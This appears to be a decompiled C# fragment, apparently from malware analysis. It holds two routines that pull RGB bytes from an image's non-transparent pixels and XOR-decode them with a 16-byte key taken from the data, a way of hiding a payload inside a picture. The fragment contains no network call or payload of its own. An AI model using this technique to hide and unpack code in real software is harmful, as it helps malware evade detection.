 private static byte[] decrypt_pixel_array(byte[] ii)
{
    checked
    {
        byte[] array = new byte[ii.Length - 16 - 1 + 1];
        Buffer.BlockCopy(ii, 16, array, 0, array.Length);
        int num = array.Length - 1;
        for (int i = 0; i <= num; i++)
        {
            ref byte ptr = ref array[i];
            ptr ^= ii[i % 16];
        }
        return array;
    }
}
// Token: 0x06000003 RID: 3
private static byte[] get_useful_pixel(Bitmap aa)
{
    List<byte> list = new List<byte>();
    checked
    {
        int num = aa.Size.Width - 1;
        for (int i = 0; i <= num; i++)
        {
            int num2 = aa.Height - 1;
            for (int j = 0; j <= num2; j++)
            {
                Color pixel = aa.GetPixel(i, j);
                bool flag = !pixel.Equals(Color.FromArgb(0, 0, 0, 0));
                if (flag)
                {
                    list.InsertRange(list.Count, new byte[]
                    {
                        pixel.R,
                        pixel.G,
                        pixel.B
                    });
                }
            }
        }
        return list.ToArray();
    }
}